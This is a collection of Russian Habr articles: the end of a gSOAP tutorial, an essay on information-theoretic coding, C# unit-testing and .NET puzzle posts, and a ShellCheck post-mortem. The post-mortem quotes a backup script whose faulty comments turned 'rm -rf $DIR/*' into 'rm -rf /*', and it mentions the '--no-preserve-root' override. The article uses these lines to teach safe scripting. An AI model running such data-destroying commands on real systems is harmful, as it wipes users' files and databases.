const int gSoapResult = validateEmailProxy.IsValidEmail(&isValidEmailRequest, &isValidEmailResponse);
```
Сниффером смотрим, что именно мы отправили:
```
xml version="1.0" encoding="UTF-8" ?
-
-
-
pisem@sovsem.net
```
Смотрим ответ — видим, что в поле result находится false. Сниффер это подтверждает.
Пробуем другой адрес — press@fsb.ru
Сразу замечу, что сервер думает довольно-таки долго, но с проверяемым адресом это вряд ли связано.
Но ответ все же приходит, и этот адрес у нас считается невалидным.
Что ж, пробуем заведомо “плохой” адрес — “1354@”
Время выполнения результата — вечность. Работает действительно очень долго.
Примерно через минуту мне ждать надоело, и я решил снова попробовать проверить валидный адрес — adv@thematicmedia.ru
Ок, результат получен — false.
adv@thematicmedia — false
adv@l — false
Попробовал один из своих древних почтовых ящиков — сервер опять задумался. Надолго. Но все-таки ответил — false.
Ну что ж, получается, что проблема лишь в сервере, наш код ответы сервера передает верно. Код работает, но абсолютно бесполезен.
Пробуем второй класс — countrySoapProxy
Количество его методов значительно больше, их можно посмотреть в хидере.
Будем тестировать их по порядку, начиная с GetCountryByCountryCode:
```
_ns2__GetCountryByCountryCode getCountryByCountryCodeRequest;
std::string COUNTRY_CODE("GB");
getCountryByCountryCodeRequest.CountryCode = &COUNTRY_CODE;
_ns2__GetCountryByCountryCodeResponse getCountryByCountryCodeResponse;
countrySoapProxy countryProxy;
const int gSoapResult = countryProxy.GetCountryByCountryCode(&getCountryByCountryCodeRequest, &getCountryByCountryCodeResponse);
if (gSoapResult != SOAP_OK)
{
std::cout << "FAIL" << std::endl;
return 0;
}
```
Ответ получен:
```
gb
Great Britain
gb
Great Britain
```
Я, признаться, ожидал, в ответе будет лишь страна, а не здоровый DataSet, ну да это придирки. Страну с кодом RU этот сервис тоже знает, ура!
Переходим к другому методу:
```
_ns2__GetISD getISDRequest;
std::string COUNTRY_NAME("Russian Federation");
getISDRequest.CountryName = &COUNTRY_NAME;
_ns2__GetISDResponse getISDResponse;
countrySoapProxy countryProxy;
const int gSoapResult = countryProxy.GetISD(&getISDRequest, &getISDResponse);
```
И этот метод работает как надо:
```
`7`
Russian Federation
`7`
Russian Federation
```
Что ж, для этого сервиса все работает, как ожидалось, для учебных целей он подходит чуть больше, чем первый. На этом эксперименты можно пока и прекратить.
Такой подход замечательно работает, когда мы собираемся работать только с одним сервисом, который расположен по заданному адресу и не требует авторизации.
Но мы же можем развернуть веб-сервис где угодно и как угодно!
На самом деле, gSoap умеет многое. Так, например, задать логин-пароль можно через soap-структуру. Пример простейшей basic-авторизации:
```
soap.userid = login;
soap.passwd =password;
```
Описание soap-структуры находится в stdsoap2.h:
```
const char *userid; /* HTTP Basic authorization userid */
const char *passwd; /* HTTP Basic authorization passwd */
```
Изменить адрес, на который будут отправляться запросы, можно двумя способами: задавать его при самом запросе либо задавать при создании SOAP-прокси.
Все это довольно очевидно из самих хидеров:
```
virtual int GetISD(_ns2__GetISD *ns2__GetISD, _ns2__GetISDResponse *ns2__GetISDResponse) { return this->GetISD(NULL, NULL, ns2__GetISD, ns2__GetISDResponse); }
virtual int GetISD(const char *endpoint, const char *soap_action, _ns2__GetISD *ns2__GetISD, _ns2__GetISDResponse *ns2__GetISDResponse);
```
В случае второго способа нам надо создавать объект примерно так:
```
countrySoapProxy countryProxy("http://www.webservicex.net/country.asmx");
```
Тоже ничего сложного, не так ли? Здесь можно задавать и нормальный IP-адрес с портом.
Еще я не учел, как самому задавать нэймспейсы. Такой подход позволит получать не ns1\_\_IsValidEmail в качестве имен классов, а что-то вроде email\_\_IsValidEmail. Когда классов много, то можно запутаться. Наверное. Это делается тоже без проблем. Создаем файл typeMap.dat c содержимым следующего формата:
myCustomNamespace = «[www.webservicex.net](http://www.webservicex.net)»
Т.е. все просто: указываем имя нэймспейса и его адрес.
Вообще, работа с gSoap не составляет особой трудности. Но есть несколько моментов, которые всплывают при работе с ним. Так, например, при задании логина и пароля они могут меняться после выполнения запроса. Т.е. код может выглядеть примерно так:
```
countrySoapProxy countryProxy("http://www.webservicex.net/country.asmx");
countryProxy.soap->userid = "login";
countryProxy.soap->passwd = "password";
countryProxy.GetISD(&getISDRequest, &getISDResponse);
countryProxy.soap->userid = "login";
countryProxy.soap->passwd = "password";
countryProxy.GetISD(&anotherGetISDRequest, &anotherGetISDResponse);
```
Выглядит это почему-то сомнительно.
Возможно, я чего-то не учел, но краткий опыт работы с gSOAP оставляет смешанное впечатление: высокая скорость разработки, относительно небольшое количество кода — все это в плюс. Но вот мешанина кода, смесь С и С++ — это минус. Но я допускаю, что это минус не для всех, а плюсов значительно больше. В любом случае, достойных альтернатив gSOAP мне найти не удалось — хотя я искал не очень тщательно, доверившись проверенному в нашей компании решению.
Эта статья — скорее вводная, которая кратко рассказывает о начале работы с gSOAP. Я не привел здесь разных способов авторизации, не изучил вопросы наследования от SOAP-структур (это же для чего-то нужно?). Нераскрытых вопросов много, но краткий экскурс в gSOAP я все же дал, надеюсь. Удачной работы!
|
https://habr.com/ru/post/174109/
| null |
ru
| null |
# Кодирование с изъятием информации. Часть 1-я, философская
Написано в сотрудничестве с Ревазом Бухрадзе и Кириллом Перминовым
1. Введение
-----------
Offline oбмен сообщениями сейчас является одним из наиболее популярных способов общения ([1](http://www.the-village.ru/village/business/figures/250115-messenger), [2](https://spark.ru/startup/546dae36cfa4a/blog/17709/messendzheri-i-boti-vozmozhnosti-dlya-prodvizheniya), [3](https://habrahabr.ru/post/293656/)) — судя по аудитории способов общения и динамике её роста.
При этом, ключевым требованием при обмене сообщениями всегда будет являться полное соответствие отправленного сообщения – полученному, то есть передача данных не должна необратимо искажать сами данные. Естественное желание – сэкономить привело к созданию алгоритмов сжатия данных, которые, убирают естественную избыточность данных минимизируя объём хранимых и передаваемых файлов.
Максимально достигаемый объём сжатия, гарантирующий однозначное восстановление данных, определяется работами К. Шеннона по теории информации, и в общем-то является непреодолимым так как изъятие не только избыточной, но и смысловой информации не позволит однозначно восстановить исходное сообщение. Стоит отметить, что отказ от точного восстановления в некоторых случаях и не является критически важным и используется для эффективного сжатия [графических](https://ru.wikipedia.org/wiki/JPEG), [видео](https://ru.wikipedia.org/wiki/MPEG-4) и [музыкальных](https://ru.wikipedia.org/wiki/MP3) данных, где потеря несущественных элементов оправдана, однако о общем случае целостность данных, куда важнее их размера.
Соответственно интересным является вопрос о том, можно-ли не нарушая положения теории информации передать сообщение объёмом меньше, чем минимальный объём, который может быть достигнут при самом лучшем сжатии данных.
2. Пример
---------
Поэтому давайте разберём пример, который позволит изучить особенности передачи информации. И хотя в «английской» традиции участников информационного обмена принято именовать [Алиса и Боб](https://ru.wikipedia.org/wiki/%D0%90%D0%BB%D0%B8%D1%81%D0%B0_%D0%B8_%D0%91%D0%BE%D0%B1), мы же в преддверии нового года воспользуемся более знакомыми любителями месседжинга: Матроскиным и Шариком соответственно.

В качестве же сообщения ***m*** выберем: «`Поздравляю тебя, Шарик, ты балбес!`». Длина его в односимвольной кодировке- ***len(m)*** — 34 байта.
Можно заметить, что длина сообщения заметно больше количества информации в нём. Это можно проверить вычеркивая из сообщения сначала каждый десятый символ, потом, (опять же из оригинального сообщения) каждый девятый и так далее до каждого четвёртого, результатом чего будет — «`Позравяю ебя Шаик,ты албс!`»-26 байт. Соответственно степень «загадочности» будет постепенно повышаться, но, догадаться о чём речь, будет достаточно просто. Более того, «Яндекс» распознаёт [данное обращение](https://yandex.ru/yandsearch?&clid=2186620&text=%D0%9F%D0%BE%D0%B7%D1%80%D0%B0%D0%B2%D1%8F%D1%8E%20%D0%B5%D0%B1%D1%8F%20%D0%A8%D0%B0%D0%B8%D0%BA%2C%D1%82%D1%8B%20%D0%B0%D0%BB%D0%B1%D1%81!&lr=213).
Ещё более высокой степени сокращения длины сообщения при сохранении смысла можно добиться отбрасывая гласные и часть пробелов: “`Пздрвл тб,Шрк,т блбс!`” — 21 байт, стоит отметить, что хотя поисковики и не справляются таким написанием, восстановить фразу труда не составляет.
Если же посмотреть на количество информации ***I(m)*** в этом сообщении определяемое более строго через понятие [информационной энтропии](https://ru.wikipedia.org/wiki/%D0%98%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D0%B0%D1%8F_%D1%8D%D0%BD%D1%82%D1%80%D0%BE%D0%BF%D0%B8%D1%8F), то видно, что объём информации передаваемый в этом сообщении, составляет примерно 34\*4,42/8=18,795 байт. Здесь: 4.42 бит/символ среднее количество информации в одном байте русского языка ([4](http://bourabai.ru/signals/ts0115.htm), [5](http://book.itep.ru/10/shennon.htm)), а 8 — приведение от битов к байтам. Это показывает, что воспользовавшись самым лучшим способом сжатия данных необходимо будет затратить не менее 19 байт на передачу сообщения от Матроскина Шарику.
Более того, верно и обратное утверждение о том, что передать нужное нам сообщение без потерь меньше чем за 19 байт невозможно (К. Шеннон, Работы по теории информации и кибернетике., изд. Иностранной литературы, Москва, 1963г.) Теорема 4. стр. 458.
3. Дальнейшие рассуждения
-------------------------
Однако продолжим… Пусть у Матроскина и у Шарика есть некоторое дополнительное количество информации ***k*** и пара функций, одна из которых ***m'=E(k,m)***, рассчитывающая пересечение дополнительной информации ***k*** и исходного сообщения ***m*** , а вторая ***D(k,m') =m*** — обратная к ***E***. Причём количество информации определяемой по Шеннону, удовлетворяет следующему условию: . Соответственно, если нам удастся построить определённую выше пару функций ***E(k,m)*** и \****D(k,m')***, такие, что выполняются следующие два условия:
* ,
* 
то это будет означать, что для передачи информации между адресатами может потребоваться меньше информации чем содержится в исходном сообщении.

При этом стоит обратить внимание на то, что по определению указанных функций не происходит нарушения утверждений теории информации.
Похожие, алгоритмы предусматривающие замену передаваемой информации её хешем, активно используются в [системах оптимизации сетевого трафика](https://habrahabr.ru/company/croc/blog/214693/). При этом, однако, в отличие от описываемого алгоритма, для того, чтобы эффективно использовать данный вид оптимизации требуется хотя бы однократная передача данных.
Ввиду того, что сообщения на естественном языке содержат объём данных, больший чем объём информации, то если предварительно сжать исходное сообщение при помощи какого-либо из алгоритмов, обеспечивающих эффективное устранение избыточности, например, [арифметического кодирования](https://ru.wikipedia.org/wiki/%D0%90%D1%80%D0%B8%D1%84%D0%BC%D0%B5%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B5_%D0%BA%D0%BE%D0%B4%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5).
Обозначим применение операции сжатия ***m’= Ar(m)*** такой, что . Если теперь использовать определённую выше функцию ***E*** над предварительно сжатым сообщением, то можно заметить, что и объём передаваемых данных и количество информации передаваемых между адресатами могут оказаться меньше объёма данных и количества информации в исходном сообщении.
То есть, обобщая: в предположении, что существует обратимое преобразование ***D(k,E(k,m)) =m***, такое, что  применение операций устранения избыточности даёт возможность передать объём и количество информации в объёме не превосходящие соответствующие параметры (длина ***len(m)*** и количество информации ***I(m)***) исходного сообщения.
В общем осталось только подобрать функции…..
|
https://habr.com/ru/post/318848/
| null |
ru
| null |
# Оптимизация процесса создания unit-тестов
Всем привет! Хабраюзер [shai\_xylyd](https://habrahabr.ru/users/shai_xylyd/) [написал](http://habrahabr.ru/blogs/testing/48727/) статью про аспекты тестирования, где им были рассмотрены некоторые понятия и ценности TDD. В частности, он упомянул очень интересный способ создания первичных юнит-тестов — когда функциональный код пишется совместно с кодом юнит-теста, чем меня очень заинтриговал.
Дело в том, что я (как программист), нахожусь в состоянии переходного процесса между «классической» разработкой и разработкой test-driven, поэтому всякими способами ищу возможности упростить и сделать более естественной последнюю. После пары приседаний, сразу включиться в методику [shai\_xylyd](https://habrahabr.ru/users/shai_xylyd/) не сумел. Начал переписку с автором статьи, где он натолкнул меня на мысль подойти к решению с математической точки зрения. Идея в том, чтобы воспользоваться функциональным пространством среды программирования и «разложить» написание юнит-теста на составляющие. После чего сделать выводы.
### Теория
Для начала пара определений.
Первичный юнит-тест — блок кода, покрывающий «основную» функцию тестируемой сущности.
Вторичный юнит-тест — блок кода, покрывающий «основную» функцию тестируемой сущности в граничных условиях.
Пространство `Rp` — конечное множество существенных данных среды программирования.
(Другими словами, это множество существующих инстансов любых типов данных фиксированной платформы разработки).
Функцией `f(x) : Rp -> Rp` назовем некоторую последовательность кода, выполненную над данными `x` из `Rp`.
(Пример — в частном случае `f(x)` это простой метод класса, который принимает на вход `x`. Если сказать еще грубее, то `f` — это просто строчки кода).
Мне нужно определить первичный юнит-тест (далее просто тест).
Пусть `z = h(x)`, где `h` — функция теста. Зафиксируем какое-то значение `xo`, тогда `zo = h(xo)`. Теперь определим функцию `a(zo)`, которая возвращает 0 (если `zo` некорректно) или 1 (если `zo` корректно). Иными словами, мы взяли какие-то тестовые данные `xo`, совершили с ними какие-то манипуляции в виде `h(xo)` и получили `zo`. Потом мы сделали `assert` для полученных данных `zo` и проверили правильность теста.
Если перевести на псевдокод, то тестом будет являться следующая последовательность псевдокода:
`def xo
zo = h(xo)
a(zo)`
Пусть `f(x)` — функциональный код (тот, который будет работать в разрабатываемой сущности).
Согласно описанному в самом начале методу, я должен писать функциональный код совместно с кодом теста. То есть:
`z = h(x) = f(m(x))`, где `m(x)` — вспомогательный код: объекты-заглушки зависимостей функционального кода, моковые структуры фреймворка и т.п. (далее `m(x)` — моки)
Теперь очень важная выкладка: природа моков такова, чтобы поставлять тестовые данные неизменными. Т.е. сущность мокового объекта в том, чтобы подменить поведение зависимости в тесте, выдав определенный программистом набор тестовых данных. Иными словами, `m(x) = x`. Отсюда следует разделение `f(m(x)) = f(x)`. Последнее позволяет четко описать алгоритм создания теста, где функциональный код разрабатывается совместно с кодом теста.
### Алгоритм
1. Определение тестовых данных и проверка результатов
`def xo
def zo
a(zo)`
2. Создание функционального кода
`def xo
zo = f(xo)
a(zo)`
3. Создание моков и вспомогательного кода теста
`def xo
zo = f(m(xo))
a(zo)`
4. Рефакторинг — вынесение `f(x)` в разрабатываемую сущность
`def xo
zo = h(xo)
a(zo)`
На каждом этапе тест должен выполнятся успешно. Что важно, сохраняется свойство TDD — сначала пишем тест для сущности, потом саму сущность.
### Практика и примеры
Опробую этот метод на кошках себе. Платформа — .net, язык — C#, тестовая площадка — NUnit 2.x + Rhino Mocks 3.x
Задача следующая. Есть топология заводов. Нужно определить микросервис, который по идентификатору завода возвращает инстанс класса «Завод»:
> `///
>
> /// Сервис определения завода по идентификатору
>
> ///
>
> ///
>
> /// В случае, если в срезе данных нет таблиц с заводом
>
> ///
>
> public interface INodeResolver
>
> {
>
> ///
>
> /// Найти завод по идентификатору
>
> ///
>
> /// Идентификатор завода
>
> /// Завод
>
> Node FindById(int id);
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
За данные топологии отвечает сервис `ITopologyService`:
> `///
>
> /// Сервис данных топологии
>
> ///
>
> public interface ITopologyService
>
> {
>
> ///
>
> /// Возвращает "топологию" системы (БСУ, Контроллеры, БСО, Линии, etc)
>
> ///
>
> DataSets.TopologyData GetTopology(IDataFilter filter);
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Т.е. мне надо создать сервис, который имеет зависимость от `ITopologyService`, получает от него данные и по переданному идентификатору создает новый инстанс класса `Node`.
#### Создание теста
Шаг 1. Нужно определить тестовые данные и результирующее значение
> `[Test]
>
> public void FindNodeByIdTest()
>
> {
>
> // x0
>
> TopologyData data = new TopologyData();
>
> data.Node.AddNodeRow(1, "Завод1", Guid.NewGuid());
>
>
>
> // z0
>
> Node node = new Node { Id = 1, Name = "Завод1" };
>
>
>
> Assert.AreEqual(1, node.Id);
>
> Assert.AreEqual("Завод1", node.Name);
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Шаг 2. Определяем функциональность разрабатываемой сущности (по идентификатору завода получить объект «завод»)
> `[Test]
>
> public void FindNodeByIdTest2()
>
> {
>
> // x0
>
> TopologyData data = new TopologyData();
>
> data.Node.AddNodeRow(1, "Завод1", Guid.NewGuid());
>
>
>
> // f(x0)
>
> TopologyData.NodeRow nodeRow = data.Node.FindByID(1);
>
>
>
> // z0
>
> Node node = new Node { Id = 1, Name = nodeRow.Description };
>
> Assert.AreEqual(1, node.Id);
>
> Assert.AreEqual("Завод1", node.Name);
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Шаг 3. Создаем моки
> `[Test]
>
> public void FindNodeByIdTest3()
>
> {
>
> MockRepository repo = new MockRepository();
>
>
>
> // x0
>
> TopologyData data = new TopologyData();
>
> data.Node.AddNodeRow(1, "Завод1", Guid.NewGuid());
>
>
>
> // m(x0)
>
> ITopologyService service = repo.StrictMock();
>
> service.Expect(x => x.GetTopology(EmptyFilter.Instance)).Return(data).Repeat.Once();
>
>
>
> repo.ReplayAll();
>
>
>
> // f(m(x0)) = f(x0)
>
> TopologyData dataSet = service.GetTopology(EmptyFilter.Instance);
>
> TopologyData.NodeRow nodeRow = dataSet.Node.FindByID(1);
>
>
>
> repo.VerifyAll();
>
>
>
> // z0
>
> Node node = new Node { Id = 1, Name = nodeRow.Description };
>
> Assert.AreEqual(1, node.Id);
>
> Assert.AreEqual("Завод1", node.Name);
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Шаг 4: Рефакторинг и создание сущности:
> `[Test]
>
> public void FindNodeByIdTest4()
>
> {
>
> MockRepository repo = new MockRepository();
>
>
>
> // x0
>
> TopologyData data = new TopologyData();
>
> data.Node.AddNodeRow(1, "Завод1", Guid.NewGuid());
>
>
>
> // m(x0)
>
> ITopologyService service = repo.StrictMock();
>
> service.Expect(x => x.GetTopology(EmptyFilter.Instance)).Return(data).Repeat.Once();
>
>
>
> repo.ReplayAll();
>
>
>
> NodeResolver resolver = new NodeResolver(service);
>
> // z0
>
> Node node = resolver.FindById(1);
>
>
>
> repo.VerifyAll();
>
>
>
> Assert.AreEqual(1, node.Id);
>
> Assert.AreEqual("Завод1", node.Name);
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Разработанная сущность `NodeResolver` получилась такой:
> `///
>
> /// Сервис определения завода
>
> ///
>
> public class NodeResolver : INodeResolver
>
> {
>
> public NodeResolver(ITopologyService topologyService)
>
> {
>
> Guard.ArgumentNotNull(topologyService, "service");
>
> \_data = topologyService.GetTopology(EmptyFilter.Instance);
>
> }
>
>
>
> #region INodeResolver Members
>
>
>
> public Node FindById(int id)
>
> {
>
> // f(x)
>
> return new Node { Id = id, Name = \_data.Node.FindByID(id).Description };
>
> }
>
>
>
> #endregion
>
>
>
> private TopologyData \_data;
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
### Выводы
Пожалуй, наиболее очевидным преимуществом предложенного метода перед обычным методом написания тестов (когда сначала выполняется 4, а потом реализуется `f(x)`), является экономия времени и «размазанность» разработки. Программисту теперь не приходится тратить время на код, который непосредственно не относится к функциональности программы. Он пишет код совместно с тестом, делая из двух зайцев одного (сам рефакторинг — это o-малое, которое можно отбросить).
Спасибо за внимание.
|
https://habr.com/ru/post/49434/
| null |
ru
| null |
# C#: Этюды, часть 4
Продолжение, предыдущая часть [здесь](http://habrahabr.ru/blogs/net/77154/)
Итак, сегодня мы с Вами с помощью молотка и лопаты попытаемся ~~сделать трепанацию черепа~~ влезть во внутренности .NET.
Имеется простейший класс: class X { public int Val; }. При создании объекта этого класса какой реальный размер он будет занимать? И какие значения будут содержать дополнительные поля? Предъявите доказательство в виде кода на C# ;)
Разумеется, это только первая загадка из серии, но этого должно хватить по крайней мере на выходные. Выяснение внутренностей .NET — достаточно большая тема.
Примечание: поскольку речь идет о системно-зависимых вещах, я буду полагать, что код выполняется на 32-битной ОС.
**UPD** Итак, было получено два схожих решения: от [lam0x86](https://geektimes.ru/users/lam0x86/): [iaroshenko.habrahabr.ru/blog/77275/#comment\_2250121](http://iaroshenko.habrahabr.ru/blog/77275/#comment_2250121) и от [crjd](https://geektimes.ru/users/crjd/): [iaroshenko.habrahabr.ru/blog/77275/#comment\_2252317](http://iaroshenko.habrahabr.ru/blog/77275/#comment_2252317). Я сначала классифицировал их как неправильные, но позже увидел свою ошибку.
Тем не менее, оба решения основаны на том, что в классе есть открытое поле `int`. Если же это будет не поле, а свойство, или не будет совсем ни полей ни свойств, то такое решение не сработает.
Поэтому я решил продемонстрировать «авторский вариант»: [iaroshenko.habrahabr.ru/blog/77275/#comment\_2269072](http://iaroshenko.habrahabr.ru/blog/77275/#comment_2269072). Естественно, он будет работать только в этих ограниченных рамках: простейшая программа, где нет нужды создавать другие объекты или собирать мусор.
Кстати, если убрать поля совсем, то размер все равно остается тем же, только дополнительное поле равно нулю.
|
https://habr.com/ru/post/77275/
| null |
ru
| null |
# Shell-скрипт, который удалил базу данных, и история о том, как ShellCheck мог бы помочь это предотвратить
Сегодня хочу рассказать об одном случае из жизни, когда невинная ошибка при написании скрипта командной оболочки привела к удалению базы данных, используемой в продакшне. Расскажу я и о том, как [ShellCheck](https://www.shellcheck.net/) (инструмент для линтинга и анализа скриптов, выходящий под лицензией GPLv3) мог бы обнаружить эту ошибку и предотвратил бы катастрофу. Да, сразу скажу, что я — автор ShellCheck.
[](https://habr.com/ru/company/ruvds/blog/556168/)
Происшествие
------------
Вот — описание того печального происшествия, о котором я хочу рассказать. Следующее я взял из поста на StackOverflow:
> Наш разработчик закоммитил код с огромной ошибкой и мы нигде не можем найти нашу базу данных MongoDB. Пожалуйста, спасите нас!!!
>
>
>
> Он вошёл на сервер и сохранил следующий код в ~/crontab/mongod\_back.sh:
>
>
>
>
> ```
> #!/bin/sh
> DUMP=mongodump
> OUT_DIR=/data/backup/mongod/tmp // 备份文件临时目录
> TAR_DIR=/data/backup/mongod // 备份文件正式目录
> DATE=`date +%Y_%m_%d_%H_%M_%S` // 备份文件将以备份时间保存
> DB_USER=Guitang // 数据库操作员
> DB_PASS=qq____________ // 数据库操作员密码
> DAYS=14 // 保留最新14夭的备份
> TAR_BAK="mongod_bak_$DATE.tar.gz" // 备份文件命名格式
> cd $OUT_DIR // 创建文件夹
> rm -rf $OUT_DIR/* // 清空临时目录
> mkdir -p $OUT_DIR/$DATE // 创建本次备份文件夹
> $DUMP -d wecard -u $DB_USER -p $DB_PASS -o $OUT_DIR/$DATE // 执行备份命令
> tar -zcvf $TAR_DIR/$TAR_BAK $OUT_DIR/$DATE // 将备份文件打包放入正式目
> find $TAR_DIR/ -mtime +%DAYS -delete // 删除14天前的旧备洲
>
> ```
>
>
> А потом выполнил команду ./mongod\_back.sh, после чего последовало множество сообщений об отказе в доступе. Дальше — он нажал Ctrl + C и сервер автоматически выключился.
>
>
>
> Потом он связался с AliCloud, инженер подключил диск к другому, работающему серверу, что позволило бы нашему разработчику проверить диск. Далее, он понял, что некоторые папки куда-то пропали, включая /data/, где была база данных MongoDB!
>
>
>
> **P.S.** Он не сделал снепшот диска.
В общем то это — кошмар для любого инженера.
Анализ причин данного происшествия — это интересная задачка, для решения которой достаточно будет базовых навыков написания Shell-скриптов. Если вы хотите попытаться сами во всём разобраться — попробуйте, сейчас — самое время это сделать. А если вам нужны подсказки — [вот](https://www.shellcheck.net/?id=rescueplease) что выдал ShellCheck после анализа данного скрипта.
Далее я в подробностях разберу этот случай и расскажу о том, как ShellCheck мог бы предотвратить катастрофу.
Что пошло не так?
-----------------
Вот — код минимального воспроизводимого примера ([MCVE](https://stackoverflow.com/help/mcve)), запуск которого позволит любому всерьёз и надолго испортить себе жизнь:
```
#!/bin/sh
DIR=/data/tmp // Директория, которую нужно удалить
rm -rf $DIR/* // Удаление директории
```
Тут имеется одна фатальная ошибка, которая заключается в том, что последовательность `//` в shell-скриптах — это не комментарий. Это — путь к корневой директории, аналогичный `/`.
На некоторых платформах строка с командой `rm` сама по себе может привести к тяжёлым последствиям, так как она сводится к `rm -rf /` с ещё несколькими аргументами. Правда, реализация этой команды в наши дни часто такого не позволяет. Случай, о котором я рассказал, произошёл на Ubuntu, а в ней GNU-реализация `rm` не дала бы выполнить такую команду:
```
$ rm -rf //
rm: it is dangerous to operate recursively on '//' (same as '/')
rm: use --no-preserve-root to override this failsafe
```
Система сообщает о том, что опасно проводить рекурсивные действия над директорией `//` (что то же самое, что и `/`), и предлагает, если надо, отключить эту защитную меру, с помощью опции `--no-preserve-root`.
Именно тут в игру вступает команда присвоения значения переменной.
Оболочка воспринимает присвоение значения переменной и команды как две стороны одной медали. Вот что сказано об этом в стандарте [POSIX](http://pubs.opengroup.org/onlinepubs/9699919799/utilities/V3_chap02.html#tag_18_09_01):
*«Простая команда» — это последовательность необязательных команд присвоения значений и перенаправлений, расположенных в любом порядке, за которыми, что тоже необязательно, следуют слова и перенаправления. Эта последовательность завершается оператором управления.*
(«Простая команда» отличается от «сложной команды», которая представляет собой структуру наподобие инструкций `if` или циклов `for`, содержащую одну или большее количество простых или сложных команд.)
Это означает, что `var=42` и `echo «Hello»` — это простые команды. В первой имеется одно необязательное присвоение значения и нет необязательных слов. Во второй нет необязательных присвоений значений, но есть два необязательных слова.
Это так же означает, что в состав отдельной простой команды может входить и то и другое: `var=42 echo «Hello»`.
Если не вдаваться в подробности стандарта, то окажется, что операция присвоения значения переменной в простой команде действительна только при выполнении вызванной команды. А если в простой команде нет имени команды — команда присвоения действует на уровне текущей оболочки. Последнее из вышеприведённых утверждений объясняет конструкцию `var=42`. А вот с первым утверждением, пожалуй, стоит разобраться.
Эта возможность может пригодиться в том случае, когда нужно указать значение переменной, действительное лишь при выполнении одной команды и не затрагивающее ту же переменную, существующую на уровне оболочки:
```
$ echo "$PAGER" # Показать текущее значение переменной PAGER
less
$ PAGER="head -n 5" man ascii
ASCII(7) Linux Programmer's Manual ASCII(7)
NAME
ascii - ASCII character set encoded in octal,
decimal, and hexadecimal
$ echo "$PAGER" # Текущее значение PAGER не изменилось
less
```
Именно это нечаянно и было сделано в вышеописанном случае. Так же, как в предыдущем примере новое значение `PAGER` действовало лишь во время выполнения команды `man`, тогда область действия `DIR` была ограничена `//`:
```
$ DIR=/data/tmp // Директория, которую нужно удалить
bash: //: Is a directory
$ echo "$DIR" # Переменная не установлена
(эта команда ничего не выводит)
```
Это значит, что конструкция `rm -rf $DIR/*` превратилась в `rm -rf /*` и в итоге её не отловила проверка, ориентированная на `rm -rf /`.
(А почему команда `rm` просто не отказывалась бы выполняться и при передаче ей `/*`? Дело в том, что она не видит конструкцию `/*`, так как оболочка сначала раскрывает эту конструкцию и команда `rm` видит лишь `/bin /boot /dev /data` и так далее. Хотя `rm`, очевидно, может отказать пользователю и в удалении директорий первого уровня, это уже начнёт мешать правильному применению данной команды, что, в соответствии с философией Unix — тяжкий грех.)
Как ShellCheck мог бы помочь предотвратить эту проблему?
--------------------------------------------------------
Проанализируем в ShellCheck опасный фрагмент скрипта, который, напомню, выглядит так:
```
#!/bin/sh
DIR=/data/tmp // The directory to delete
rm -rf $DIR/* // Now delete it
```
Вот что у нас получилось ([тут](https://www.shellcheck.net/?id=rescuemcve) можно поэкспериментировать с интерактивным примером):
```
$ shellcheck myscript
In myscript line 2:
DIR=/data/tmp // The directory to delete
^-- SC1127: Was this intended as a comment? Use # in sh.
In myscript line 3:
rm -rf $DIR/* // Now delete it
^----^ SC2115: Use "${var:?}" to ensure this never expands to /* .
^--^ SC2086: Double quote to prevent globbing and word splitting.
^-- SC2114: Warning: deletes a system directory.
```
Мы уже обсудили две проблемы этого скрипта, своевременное обнаружение которых могло бы помочь предотвратить неприятности:
* Анализатор ShellCheck обратил внимание на то, что первая последовательность `//`, вероятно, была задумана как комментарий (вики-страница [SC1127](https://www.shellcheck.net/wiki/SC1127)).
* ShellCheck указал на то, что вторая последовательность `//` приведёт к воздействию на системную директорию (вики-страница [SC2114](https://www.shellcheck.net/wiki/SC2114)).
А третье замечание программы относится к универсальным способам защиты от ошибок. И применение этого совета, даже если оставить без внимания две предыдущих рекомендации, тоже позволило бы предотвратить катастрофу:
* ShellCheck предложил использовать конструкцию вида `rm -rf ${DIR:?}/*` для того чтобы остановить выполнение команды в том случае, если переменная по любой причине будет пустой или неустановленной (вики-страница [SC2115](https://www.shellcheck.net/wiki/SC2115)).
Это свело бы на нет последствия целой плеяды ошибок, способных привести к тому, что переменная окажется пустой, включая `echo /tmp | read DIR` (подоболочки), `DIR= /tmp` (неправильная расстановка пробелов) и `DIR=$(echo /tmp)` (потенциальные сбои форка или команды).
Итоги
-----
Shell-скрипты — это очень удобный инструмент, но при их написании можно допустить массу ошибок. Многие из ошибок, носящих синтаксический характер, которые в других языках обнаружились бы очень быстро, приведя к возникновению сбоя, в нашем случае приводят лишь к тому, что скрипты начинают вести себя неправильно. Последствия неправильного поведения скриптов могут быть практически любыми — от слегка неприятных до катастрофических. Много примеров подобных скриптов можно найти [здесь](https://mywiki.wooledge.org/BashPitfalls) и [здесь](https://github.com/koalaman/shellcheck#gallery-of-bad-code).
Если в мире есть инструменты для проверки скриптов — почему бы ими не воспользоваться? Даже если (или — даже не «если», а «когда»!) вы редко пишете shell-скрипты, вы можете установить [shellcheck](https://www.shellcheck.net/), воспользовавшись своим менеджером пакетов, а так же — установить подходящий [плагин](https://github.com/koalaman/shellcheck#how-to-use) для своего редактора, вроде [Flycheck](https://www.flycheck.org/en/latest/) (Emacs) или [Syntastic](https://github.com/vim-syntastic/syntastic) (Vim) и просто, до определённого момента, обо всём этом забыть.
Когда вы, после установки этих инструментов, будете писать скрипт, редактор автоматически выведет предупреждения и даст советы. Вы можете обращать внимание на сообщения о стилистических погрешностях, а можете и не обращать, но, всё равно, возможно, вам стоит поглядывать на уведомления о неожиданных ошибках и на предупреждения. Это вполне может спасти вашу базу данных.
Совершали ли вы опасные ошибки при написании shell-скриптов?
[](https://habr.com/ru/company/ruvds/blog/557204/)
